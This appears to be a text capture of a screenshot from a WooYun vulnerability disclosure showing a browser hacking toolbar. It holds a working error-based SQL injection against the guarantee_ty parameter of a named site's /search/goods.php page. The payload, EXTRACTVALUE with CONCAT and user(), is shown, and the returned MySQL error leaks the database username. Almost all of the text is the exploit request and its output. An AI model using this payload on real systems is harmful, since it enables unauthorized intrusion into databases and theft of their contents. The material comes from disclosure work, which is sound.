 Load URL
http://www.dai35.com/search/goods.php?m=10&t=12&filter_attr=0.0.0.0&guarantee_ty=10 AND
Split URL
EXTRACTVALUE(3916,CONCAT(0x5c,0x7e21,user(),0x217e))
Execute
Enable Post data
Enable Referrer
安全警告：MySql Error！
错误文件：/search/goods.php
错误信息：XPATH syntax error: '\~!dai35@localhost!~' Error sql: SELECT classname FROM `dai_goodsbrand` WHERE id=10 AND
EXTRACTVALUE(3916,CONCAT(0x5c,0x7e21,user(),0x217e))
www.wooyun.org